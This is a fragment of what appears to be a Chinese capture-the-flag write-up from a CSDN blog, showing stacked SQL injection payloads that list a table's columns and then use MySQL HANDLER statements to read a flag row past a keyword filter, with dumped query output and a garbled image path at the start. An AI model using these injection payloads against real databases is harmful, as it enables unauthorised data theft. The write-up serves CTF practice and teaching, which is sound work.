string(7) "hahahah" }
array(1) { [0]=> string(8) "FlagHere" } array(1) { [0]=> string(5) "words" https://blog.csdn.net/SopRomeo }
看列
payload
1';show columns from `FlagHere`; %23
array(6) { [0]=> string(4) "flag" [1]=> string(12) "varchar(100)" [2]=> string(2) "NO" [3]=> string(0) "" [4]=> NULL [5]=> string(0) "" https://blog.csdn.net/SopRomeo }
由于过滤了prepare和alert
我们可以用
HANDLER方法
官方文档
payload:
1';HANDLER FlagHere OPEN;HANDLER FlagHere READ FIRST;HANDLER FlagHere CLOSE;#